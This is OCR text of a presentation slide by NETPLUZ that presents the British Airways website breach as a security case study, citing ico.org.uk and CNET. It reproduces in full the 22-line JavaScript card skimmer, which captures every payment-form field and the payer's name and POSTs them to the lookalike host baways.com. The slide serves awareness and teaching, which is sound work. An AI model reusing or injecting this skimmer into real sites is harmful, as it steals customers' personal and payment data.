 Case 1: British Airways (S
NETPLUZ
www.netpluz.asia
BRITISH AIRWAYS
Flights and holidays
Manage My Booking
Information
Home
Customer data theft
port
sp...
diad...
diadire
Low
- Website breach
- Undetected for more than 2 months
- Personal and payment information were
compromised
22 Lines of Code
Claimed
>400,000 Victims
1 window.onload = function() {
2 jQuery("#submitButton").bind("mouseup touchend", function(a) {
3 var
4 n = {};
5 jQuery("#paymentForm").serializeArray().map(function(a) {
6 n[a.name] = a.value
7 });
8 var e = document.getElementById("personPaying").innerHTML;
9 n.person = e;
10 var
11 t = JSON.stringify(n);
12 setTimeout(function() {
13 jQuery.ajax({
14 type: "POST",
15 async: !0,
16 url: "https://baways.com/gateway/app/dataprocessing/api/",
17 data: t,
18 dataType: "application/json"
19 })
20 }, 500)
21 })
22 };
Source: ico.org.uk, www.cnet.com
NETPLUZ